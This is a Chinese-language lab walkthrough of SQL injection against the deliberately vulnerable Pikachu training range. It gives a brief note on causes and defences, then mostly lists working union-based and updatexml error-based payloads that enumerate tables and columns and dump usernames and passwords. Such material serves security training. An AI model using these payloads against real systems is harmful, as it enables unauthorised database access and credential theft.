一、SQL注入介绍:
1.形成的原因:
在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的“数据”拼接到SQL语句中后,被当作SQL语句的一部分执行。从而导致数据库安全性受到威胁。
2.1.对传进SQL语句里面的变量进行过滤,不允许危险字符传入;
2.2.使用参数化(Parameterized Query 或 Parameterized Statement);
2.3.目前有很多ORM框架会自动使用参数化解决注入问题,但其也提供了"拼接"的方式,所以使用时需要慎重!
oracle:1521
sql server:1433
mysql:3306postgre sql:5432
4.注入方式:联合注入、报错注入、布尔盲注、时间盲注等;
二、Pikachu sql靶场通关:

1.数字型注入:

1 and 1=1 回显正常1 and 1=2 报错

id=1 order by 3



id=-1 union select database(),version()id=-1 union select database(),user()
id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu'

对pikchu数据库中users表中的列名进行爆破:
id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema="pikachu" and table_name='users'

对pikachu数据库中users表的username、password列进行爆破:
id=-1 union select 1,group_concat(username,':',password) from pikachu.users



id=1' order by 3 #
id=1' union select database(),version()#id=1' union select database(),user()#


id=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='pikachu'#

id=1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='pikachu' and table_name='users'#

id=1' union select 1,group_concat(username,':',password) from pikachu.users#

name=1 正常name=1% 正常name=1%' 报错name=1%' --+ 正常


1%' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='pikachu'#


1%' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'#


爆数据:1%' union select 1,group_concat(id,':',username,':',password),3 from pikachu.users#
name=1 正常name=1' 报错name=1') 报错name=1') --+ 正常

1')order by 3 --


得到一串参数,我们从username先开始尝试。
爆数据库名:


username=111' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '

username=111' and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '&password=222&sex=&phonenum=&email=&add=&submit=submit'
username=111' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),0x7e),1) and '

username=111' and updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),32,31),0x7e),1) and '
